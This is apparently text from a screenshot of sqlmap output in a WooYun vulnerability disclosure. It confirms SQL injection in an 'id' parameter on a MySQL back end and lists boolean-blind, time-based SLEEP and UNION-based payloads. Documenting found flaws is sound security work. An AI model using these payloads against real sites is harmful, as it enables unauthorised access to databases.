 [15:26:57] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=135 AND 5485=5485
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=135 AND (SELECT * FROM (SELECT(SLEEP(5)))BLSx)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-1542 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178717071,0x5a4e516e625977734e657052717075524253776470 73
614168425742587161664a534a4853666b79,0x7176707671)-- -
---
[15:27:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
www.wooyun.org